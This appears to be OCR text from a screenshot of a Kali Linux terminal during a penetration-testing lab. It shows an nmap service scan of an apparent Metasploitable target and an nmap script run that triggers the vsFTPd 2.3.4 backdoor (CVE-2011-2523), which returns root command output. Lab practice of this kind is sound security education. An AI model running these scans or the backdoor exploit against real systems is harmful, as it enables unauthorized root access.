 kali@kali: ~
File Actions Edit View Help
2049/tcp open  nfs         2-4 (RPC #100003)
2121/tcp open  ftp         ProFTPD 1.3.1
3306/tcp open  mysql       MySQL 5.0.51a-3ubuntu5
5432/tcp open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open  vnc         VNC (protocol 3.3)
6000/tcp open  X11         (access denied)
6667/tcp open  irc         UnrealIRCd
8009/tcp open  ajp13       Apache Jserv (Protocol v1.3)
8180/tcp open  http        Apache Tomcat/Coyote JSP engine 1.1
MAC Address: B6:01:FF:02:09:2D (Unknown)
Service Info: Hosts:  metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_
kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 25.07 seconds
┌──(kali㉿kali)-[~]
└─$ sudo nmap --script ftp-vsftpd-backdoor -p 21 172.16.171.5
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-01 16:27 EDT
Nmap scan report for 172.16.171.5
Host is up (0.00062s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://www.securityfocus.com/bid/48539
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
MAC Address: B6:01:FF:02:09:2D (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 14.29 seconds
┌──(kali㉿kali)-[~]
└─$